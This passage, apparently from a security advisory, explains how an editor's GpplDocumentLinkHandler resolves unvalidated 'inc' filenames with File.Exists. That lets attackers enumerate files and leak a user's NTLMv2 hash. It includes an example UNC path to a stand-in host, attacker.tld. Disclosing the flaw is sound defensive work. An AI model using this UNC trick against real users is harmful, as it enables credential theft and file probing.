
postprocessor files for
inc "filename"
directives. For each directive,
GpplDocumentLinkHandler
constructs a candidate path and calls
File.Exists
to determine whether to render a clickable link in the
editor.
The handler performs no validation of the supplied filename.
Attackers can embed absolute paths, relative paths containing
parent-directory segments, or UNC paths pointing to remote SMB
shares. Two distinct attack surfaces emerge from this design.
First, the
File.Exists
probing primitive enables information
disclosure. An attacker can enumerate files and directories on the
victim's filesystem by observing which links render as active versus
broken in the editor view.
Second, UNC path resolution triggers SMB authentication. When
the operating system attempts to satisfy
File.Exists("\\\\attacker.tld\\share\\probe")
, Windows automatically
negotiates authentication and transmits the user's NTLMv2
challenge-response hash to the remote server.
Root Cause
The root cause is missing input sanitization on the
filename